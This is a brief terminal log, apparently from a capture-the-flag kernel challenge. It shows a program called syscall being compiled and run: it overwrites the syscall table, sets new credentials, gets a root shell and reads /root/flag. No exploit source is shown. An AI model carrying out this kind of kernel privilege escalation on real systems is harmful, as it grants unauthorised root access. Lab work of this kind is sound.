 /tmp $ vi syscall.c
/tmp $ gcc -o syscall syscall.c -std=c99
syscall.c: In function 'main':
syscall.c:21:5: warning: implicit declaration of function 'syscall' [-Wimplicit-function-declaration]
syscall.c:28:5: warning: implicit declaration of function 'system' [-Wimplicit-function-declaration]
/tmp $ ls
syscall    syscall.c
/tmp $ ./syscall
Stage 1 - add padding
Stage 2 - overwrite syscall table
Stage 3 - set new cred
/bin/sh: can't access tty; job control turned off
/tmp # ls
syscall    syscall.c
/tmp # cat /root/flag
Congratz!! addr_limit looks quite IMPORTANT now... huh?